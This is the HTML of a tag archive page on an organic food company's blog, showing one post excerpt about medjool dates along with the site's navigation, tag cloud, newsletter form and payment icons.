            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-15577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15577 menu-item-design-default"><a href="https://oceanranchorganics.com/" class="nav-top-link">HOME</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15578 menu-item-design-default"><a href="https://oceanranchorganics.com/about/" class="nav-top-link">ABOUT</a></li>
<li id="menu-item-45632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45632 menu-item-design-default has-dropdown"><a href="https://oceanranchorganics.com/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-48895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48895"><a href="https://oceanranchorganics.com/product-category/granola/">Granola</a></li>
	<li id="menu-item-48805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48805"><a href="https://oceanranchorganics.com/product-category/granola-bars/">Granola Bars</a></li>
	<li id="menu-item-46647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46647"><a href="https://oceanranchorganics.com/product-category/subscription-boxes/">Subscription Boxes</a></li>
	<li id="menu-item-46718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46718"><a href="https://oceanranchorganics.com/product-category/from-the-farm/">From the Farm</a></li>
</ul>
</li>
<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15750 menu-item-design-default"><a href="https://oceanranchorganics.com/sustainability/" class="nav-top-link">SUSTAINABILITY</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15785 menu-item-design-default has-dropdown"><a href="https://oceanranchorganics.com/community-wellness/" class="nav-top-link">COMMUNITY<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-16220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16220"><a href="https://oceanranchorganics.com/ocean/">Ocean</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://oceanranchorganics.com/ranch/">Ranch</a></li>
</ul>
</li>
<li id="menu-item-15586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15586 menu-item-design-default"><a href="https://oceanranchorganics.com/blog/" class="nav-top-link">BLOG</a></li>
<li id="menu-item-46596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46596 menu-item-design-default"><a href="https://oceanranchorganics.com/wholesale-inquiries/" class="nav-top-link">Wholesale</a></li>
<li id="menu-item-45587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45587 menu-item-design-default"><a href="https://oceanranchorganics.com/contact-us/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://oceanranchorganics.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://oceanranchorganics.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://oceanranchorganics.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>date shake recipe</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-45923" class="post-45923 post type-post status-publish format-standard has-post-thumbnail hentry category-from-the-farm tag-date tag-date-day tag-date-energy-shake tag-date-shake tag-date-shake-recipe tag-medjool-date tag-medjool-date-day tag-medjool-date-shake tag-organic-date">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://oceanranchorganics.com/category/from-the-farm/" rel="category tag">from the farm</a></h6>

<h2 class="entry-title"><a href="https://oceanranchorganics.com/medjool-date-day/" rel="bookmark" class="plain">Medjool Date Day</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://oceanranchorganics.com/medjool-date-day/" rel="bookmark"><time class="entry-date published" datetime="2021-02-04T12:04:33-08:00">February 4, 2021</time><time class="updated" datetime="2021-02-08T14:35:22-08:00">February 8, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://oceanranchorganics.com/author/kimredman/">Kim Redman</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://oceanranchorganics.com/medjool-date-day/">
    <img width="1020" height="680" src="https://oceanranchorganics.com/wp-content/uploads/2021/02/palma-1454793_1920-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://oceanranchorganics.com/wp-content/uploads/2021/02/palma-1454793_1920-1024x683.jpg 1024w, https://oceanranchorganics.com/wp-content/uploads/2021/02/palma-1454793_1920-300x200.jpg 300w, https://oceanranchorganics.com/wp-content/uploads/2021/02/palma-1454793_1920-768x512.jpg 768w, https://oceanranchorganics.com/wp-content/uploads/2021/02/palma-1454793_1920-510x340.jpg 510w, https://oceanranchorganics.com/wp-content/uploads/2021/02/palma-1454793_1920.jpg 1920w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">04</span><br>
		<span class="post-date-month is-small">Feb</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>The Queen of the Dates Medjool dates are my very favorite sweet treat. I will never forget the first time that I saw a bunch of freshly harvested medjool dates at the Santa Barbara farmer&#8217;s market. It was gorgeous and the fruit was soft &amp; delectable. Prior to that experience, I had only had dried [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://oceanranchorganics.com/medjool-date-day/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://oceanranchorganics.com/category/from-the-farm/" rel="category tag">from the farm</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://oceanranchorganics.com/tag/date/" rel="tag">date</a>, <a href="https://oceanranchorganics.com/tag/date-day/" rel="tag">date day</a>, <a href="https://oceanranchorganics.com/tag/date-energy-shake/" rel="tag">date energy shake</a>, <a href="https://oceanranchorganics.com/tag/date-shake/" rel="tag">date shake</a>, <a href="https://oceanranchorganics.com/tag/date-shake-recipe/" rel="tag">date shake recipe</a>, <a href="https://oceanranchorganics.com/tag/medjool-date/" rel="tag">medjool date</a>, <a href="https://oceanranchorganics.com/tag/medjool-date-day/" rel="tag">medjool date day</a>, <a href="https://oceanranchorganics.com/tag/medjool-date-shake/" rel="tag">medjool date shake</a>, <a href="https://oceanranchorganics.com/tag/organic-date/" rel="tag">organic date</a>		</span>
			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/">Ocean Ranch Plum Upside Down Cake</a>
									</li>
											<li>
					<a href="https://oceanranchorganics.com/food-service-granola/">The Comprehensive Guide to Food Service Granola</a>
									</li>
											<li>
					<a href="https://oceanranchorganics.com/whole-grains-benefits/">The Benefits of Whole Grains</a>
									</li>
											<li>
					<a href="https://oceanranchorganics.com/use-avocados-before-they/">National Avocado Day: The Many Ways to Use Avocados Before They Go Bad!</a>
									</li>
											<li>
					<a href="https://oceanranchorganics.com/buy-bulk-healthy-foods-to-buy-in-bulk/">5 Healthy Foods to Buy in Bulk</a>
									</li>
					</ul>

		</aside><aside id="categories-8" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-107"><a href="https://oceanranchorganics.com/category/events-adventure/">events &amp; adventure</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://oceanranchorganics.com/category/food-facts/">food facts</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://oceanranchorganics.com/category/from-the-farm/">from the farm</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://oceanranchorganics.com/category/health-wellness/">health &amp; wellness</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://oceanranchorganics.com/category/recipes/">recipes</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://oceanranchorganics.com/tag/avocado/" class="tag-cloud-link tag-link-140 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="avocado (2 items)">avocado</a>
<a href="https://oceanranchorganics.com/tag/baking-at-home/" class="tag-cloud-link tag-link-318 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="baking at home (2 items)">baking at home</a>
<a href="https://oceanranchorganics.com/tag/breakfast-ideas/" class="tag-cloud-link tag-link-348 tag-link-position-3" style="font-size: 15.179487179487pt;" aria-label="breakfast ideas (4 items)">breakfast ideas</a>
<a href="https://oceanranchorganics.com/tag/celiac-disease/" class="tag-cloud-link tag-link-492 tag-link-position-4" style="font-size: 11.230769230769pt;" aria-label="celiac disease (2 items)">celiac disease</a>
<a href="https://oceanranchorganics.com/tag/chocolate/" class="tag-cloud-link tag-link-297 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="chocolate (2 items)">chocolate</a>
<a href="https://oceanranchorganics.com/tag/dark-chocolate-cheesecake/" class="tag-cloud-link tag-link-488 tag-link-position-6" style="font-size: 8pt;" aria-label="dark chocolate cheesecake (1 item)">dark chocolate cheesecake</a>
<a href="https://oceanranchorganics.com/tag/dark-chocolate-coffee-cheesecake/" class="tag-cloud-link tag-link-489 tag-link-position-7" style="font-size: 8pt;" aria-label="dark chocolate coffee cheesecake (1 item)">dark chocolate coffee cheesecake</a>
<a href="https://oceanranchorganics.com/tag/gluten-free/" class="tag-cloud-link tag-link-323 tag-link-position-8" style="font-size: 17.871794871795pt;" aria-label="gluten free (6 items)">gluten free</a>
<a href="https://oceanranchorganics.com/tag/gluten-free-granola/" class="tag-cloud-link tag-link-324 tag-link-position-9" style="font-size: 17.871794871795pt;" aria-label="gluten free granola (6 items)">gluten free granola</a>
<a href="https://oceanranchorganics.com/tag/gluten-free-recipe/" class="tag-cloud-link tag-link-478 tag-link-position-10" style="font-size: 11.230769230769pt;" aria-label="gluten free recipe (2 items)">gluten free recipe</a>
<a href="https://oceanranchorganics.com/tag/granola/" class="tag-cloud-link tag-link-305 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="granola (3 items)">granola</a>
<a href="https://oceanranchorganics.com/tag/healthy-breakfast/" class="tag-cloud-link tag-link-276 tag-link-position-12" style="font-size: 22pt;" aria-label="healthy breakfast (11 items)">healthy breakfast</a>
<a href="https://oceanranchorganics.com/tag/healthy-breakfast-recipes/" class="tag-cloud-link tag-link-520 tag-link-position-13" style="font-size: 11.230769230769pt;" aria-label="healthy breakfast recipes (2 items)">healthy breakfast recipes</a>
<a href="https://oceanranchorganics.com/tag/healthy-kid-breakfast/" class="tag-cloud-link tag-link-350 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="healthy kid breakfast (2 items)">healthy kid breakfast</a>
<a href="https://oceanranchorganics.com/tag/healthy-snacks/" class="tag-cloud-link tag-link-495 tag-link-position-15" style="font-size: 15.179487179487pt;" aria-label="healthy snacks (4 items)">healthy snacks</a>
<a href="https://oceanranchorganics.com/tag/high-protein-snacks/" class="tag-cloud-link tag-link-503 tag-link-position-16" style="font-size: 8pt;" aria-label="high protein snacks (1 item)">high protein snacks</a>
<a href="https://oceanranchorganics.com/tag/kid-breakfast/" class="tag-cloud-link tag-link-349 tag-link-position-17" style="font-size: 13.384615384615pt;" aria-label="kid breakfast (3 items)">kid breakfast</a>
<a href="https://oceanranchorganics.com/tag/lavender/" class="tag-cloud-link tag-link-122 tag-link-position-18" style="font-size: 11.230769230769pt;" aria-label="lavender (2 items)">lavender</a>
<a href="https://oceanranchorganics.com/tag/lemon-blueberry/" class="tag-cloud-link tag-link-117 tag-link-position-19" style="font-size: 13.384615384615pt;" aria-label="lemon blueberry (3 items)">lemon blueberry</a>
<a href="https://oceanranchorganics.com/tag/lemon-blueberry-pancakes/" class="tag-cloud-link tag-link-267 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="lemon blueberry pancakes (2 items)">lemon blueberry pancakes</a>
<a href="https://oceanranchorganics.com/tag/mexican-chocolate/" class="tag-cloud-link tag-link-298 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="mexican chocolate (2 items)">mexican chocolate</a>
<a href="https://oceanranchorganics.com/tag/nut-butter/" class="tag-cloud-link tag-link-504 tag-link-position-22" style="font-size: 8pt;" aria-label="nut butter (1 item)">nut butter</a>
<a href="https://oceanranchorganics.com/tag/nutritious-breakfast/" class="tag-cloud-link tag-link-347 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="nutritious breakfast (2 items)">nutritious breakfast</a>
<a href="https://oceanranchorganics.com/tag/oatmeal/" class="tag-cloud-link tag-link-272 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="oatmeal (2 items)">oatmeal</a>
<a href="https://oceanranchorganics.com/tag/oats/" class="tag-cloud-link tag-link-274 tag-link-position-25" style="font-size: 13.384615384615pt;" aria-label="oats (3 items)">oats</a>
<a href="https://oceanranchorganics.com/tag/organic/" class="tag-cloud-link tag-link-112 tag-link-position-26" style="font-size: 18.769230769231pt;" aria-label="organic (7 items)">organic</a>
<a href="https://oceanranchorganics.com/tag/organic-avocado/" class="tag-cloud-link tag-link-309 tag-link-position-27" style="font-size: 11.230769230769pt;" aria-label="organic avocado (2 items)">organic avocado</a>
<a href="https://oceanranchorganics.com/tag/organic-baking/" class="tag-cloud-link tag-link-315 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="organic baking (2 items)">organic baking</a>
<a href="https://oceanranchorganics.com/tag/organic-breakfast/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 17.871794871795pt;" aria-label="organic breakfast (6 items)">organic breakfast</a>
<a href="https://oceanranchorganics.com/tag/organic-cereal/" class="tag-cloud-link tag-link-359 tag-link-position-30" style="font-size: 11.230769230769pt;" aria-label="organic cereal (2 items)">organic cereal</a>
<a href="https://oceanranchorganics.com/tag/organic-farm/" class="tag-cloud-link tag-link-284 tag-link-position-31" style="font-size: 11.230769230769pt;" aria-label="organic farm (2 items)">organic farm</a>
<a href="https://oceanranchorganics.com/tag/organic-food/" class="tag-cloud-link tag-link-292 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="organic food (2 items)">organic food</a>
<a href="https://oceanranchorganics.com/tag/organic-gluten-free-granola/" class="tag-cloud-link tag-link-493 tag-link-position-33" style="font-size: 8pt;" aria-label="organic gluten free granola (1 item)">organic gluten free granola</a>
<a href="https://oceanranchorganics.com/tag/organic-granola/" class="tag-cloud-link tag-link-316 tag-link-position-34" style="font-size: 19.666666666667pt;" aria-label="organic granola (8 items)">organic granola</a>
<a href="https://oceanranchorganics.com/tag/organic-oatmeal/" class="tag-cloud-link tag-link-275 tag-link-position-35" style="font-size: 13.384615384615pt;" aria-label="organic oatmeal (3 items)">organic oatmeal</a>
<a href="https://oceanranchorganics.com/tag/organic-ranch/" class="tag-cloud-link tag-link-285 tag-link-position-36" style="font-size: 11.230769230769pt;" aria-label="organic ranch (2 items)">organic ranch</a>
<a href="https://oceanranchorganics.com/tag/organic-recipe/" class="tag-cloud-link tag-link-310 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="organic recipe (2 items)">organic recipe</a>
<a href="https://oceanranchorganics.com/tag/organic-snacks/" class="tag-cloud-link tag-link-500 tag-link-position-38" style="font-size: 11.230769230769pt;" aria-label="organic snacks (2 items)">organic snacks</a>
<a href="https://oceanranchorganics.com/tag/southern-california/" class="tag-cloud-link tag-link-143 tag-link-position-39" style="font-size: 15.179487179487pt;" aria-label="southern california (4 items)">southern california</a>
<a href="https://oceanranchorganics.com/tag/superfood/" class="tag-cloud-link tag-link-123 tag-link-position-40" style="font-size: 16.615384615385pt;" aria-label="superfood (5 items)">superfood</a>
<a href="https://oceanranchorganics.com/tag/superfoods/" class="tag-cloud-link tag-link-124 tag-link-position-41" style="font-size: 13.384615384615pt;" aria-label="superfoods (3 items)">superfoods</a>
<a href="https://oceanranchorganics.com/tag/vegan/" class="tag-cloud-link tag-link-270 tag-link-position-42" style="font-size: 18.769230769231pt;" aria-label="vegan (7 items)">vegan</a>
<a href="https://oceanranchorganics.com/tag/vegan-granola/" class="tag-cloud-link tag-link-342 tag-link-position-43" style="font-size: 16.615384615385pt;" aria-label="vegan granola (5 items)">vegan granola</a>
<a href="https://oceanranchorganics.com/tag/vegan-recipe/" class="tag-cloud-link tag-link-466 tag-link-position-44" style="font-size: 13.384615384615pt;" aria-label="vegan recipe (3 items)">vegan recipe</a>
<a href="https://oceanranchorganics.com/tag/vegetarian/" class="tag-cloud-link tag-link-277 tag-link-position-45" style="font-size: 15.179487179487pt;" aria-label="vegetarian (4 items)">vegetarian</a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">WHO WE ARE</span><div class="is-divider small"></div>			<div class="textwidget"><p>Ocean Ranch Organics is a woman-owned, organic food company based in Carpinteria. We believe in traditional methods of creating delicious food as well as only using all natural, whole ingredients. All of our products are handcrafted in small batches the old-fashioned way to lock in freshness and flavor.</p>
<p><strong><a href="https://oceanranchorganics.com/about/">More about us -&gt;</a></strong></p>
</div>
		</div><div id="text-6" class="col pb-0 widget widget_text"><span class="widget-title">GET IN TOUCH</span><div class="is-divider small"></div>			<div class="textwidget"><p><center><br />
<a href="https://oceanranchorganics.com/contact-us/"><strong>E-mail Us</strong></a><br />
&nbsp;&nbsp;<br />
<a href="https://www.instagram.com/ocean_ranch/"><strong>Follow us on Instagram</strong></a><br />
&nbsp;&nbsp;<br />
<a href="https://business.facebook.com/ORorganics/"><strong>Like us on Facebook</strong></a></p>
<p><center/></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-5" class="col pb-0 widget widget_block widget_text"><p><div class="wpforms-container wpforms-container-full" id="wpforms-47645"><form id="wpforms-form-47645" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="47645" method="post" enctype="multipart/form-data" action="/tag/date-shake-recipe/" data-token="b0a812e774cd48ae2cf6f4ef6286d4af" data-token-time="1767661560"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-47645-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label" for="wpforms-47645-field_1">E-mail Address</label><input type="text" id="wpforms-47645-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" ><div class="wpforms-field-description">Share your email with us and we will send you updates on new products and alert you when we are running sales! We will never share or sell your information.</div></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="47645"><input type="hidden" name="page_title" value="date shake recipe"><input type="hidden" name="page_url" value="https://oceanranchorganics.com/tag/date-shake-recipe/"><input type="hidden" name="url_referer" value=""><button type="submit" name="wpforms[submit]" id="wpforms-submit-47645" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img loading="lazy" decoding="async" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container --></p></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <p>Check out <a href="https://oceanranchorganics.com/returns-refunds-policy/">our Returns & Refunds Policy</a>.</p>          </div>
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 